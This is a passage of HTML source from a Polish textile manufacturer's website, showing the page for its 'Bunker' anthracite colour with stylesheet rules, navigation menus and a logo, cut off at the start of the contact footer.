10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/color-collection/bunker/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/color-collection/bunker/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/color-collection/bunker/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/color-collection/bunker/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/color-collection/bunker/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/wp-json/" /><link rel="canonical" href="https://jozwiak.eu/color-collection/bunker/" />
<link rel='shortlink' href='https://jozwiak.eu/?p=5754' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular color-collection-template-default single single-color-collection postid-5754 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li class="active"><span>pl</span></li><li><a href="https://jozwiak.eu/en/color-collection/bunker/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/color-kollektion/bunker/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/color-kollektsiya/bunker/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/color-collection-fr/bunker/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/strona-logowania/">Zaloguj</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/strona-logowania/?action=register">Zarejestruj</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Szukaj:                        <a class="link" href="https://jozwiak.eu/znajdz-tkanine/">Tkanina</a>                        <a class="link" href="https://jozwiak.eu/baza-kolorow/">Kolor</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/moj-katalog-wzorow/">Mój katalog wzorów<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne" class="menu"><li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-902"><a href="https://jozwiak.eu/kolekcje/"><span>Kolekcje</span></a>
<ul class="sub-menu">
	<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="http://jozwiak.eu/znajdz-tkanine/?wpcf_s=&#038;wcf_dtsf%5B5926b3224ad78%5D=simple&#038;weight_gmgm2%5B592e9f544191e%5D=gm&#038;weight%5B592e9f544191e%5D%5Bmin%5D=0&#038;weight%5B592e9f544191e%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=caloroczna&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=jesienzima&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=krawiectwo-miarowe&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=slubna&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=wiosnalato&#038;wcf_custom_sort%5B590327f20aaed%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B590327f20aaed%5D%5Border%5D=ASC&#038;lang=pl&#038;form_id=847&#038;post_types=product&#038;posts_per_page=12"><span>Wszystkie</span></a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-905"><a href="https://jozwiak.eu/kolekcje/wiosnalato/"><span>Wiosna/Lato</span></a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-904"><a href="https://jozwiak.eu/kolekcje/jesienzima/"><span>Jesień/Zima</span></a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-903"><a href="https://jozwiak.eu/kolekcje/caloroczna/"><span>Całoroczna</span></a></li>
	<li id="menu-item-15500" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15500"><a href="https://jozwiak.eu/kolekcje/slubna/"><span>Ślubna</span></a></li>
	<li id="menu-item-15831" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15831"><a href="https://jozwiak.eu/kolekcje/krawiectwo-miarowe/"><span>Krawiectwo miarowe</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://jozwiak.eu/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://jozwiak.eu/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://jozwiak.eu/interesujace-fakty/"><span>Interesujące fakty</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://jozwiak.eu/kategoria/aktualnosci/"><span>Aktualności</span></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://jozwiak.eu/o-firmie/"><span>O firmie</span></a></li>
<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://jozwiak.eu/kariera/"><span>Kariera</span></a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://jozwiak.eu/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">        <div id="bunker" class="page-single-product anm" style="background-color:#2B2C30;height:100vh;">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Bunker</div>
            <div class="sectionlead uc">Kolor Bazowy:<br />Antracytowy</div>
            <div class="single-back">
            					<a class="btn back-to-list" href="https://jozwiak.eu/baza-kolorow/">Powrót do listy</a></div>
            </div>
        </div>
    </div>
</div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Szybki kontakt</div>
<div class="text">Stawiamy na bliski kontakt, pozostaw swoje dane,<br />
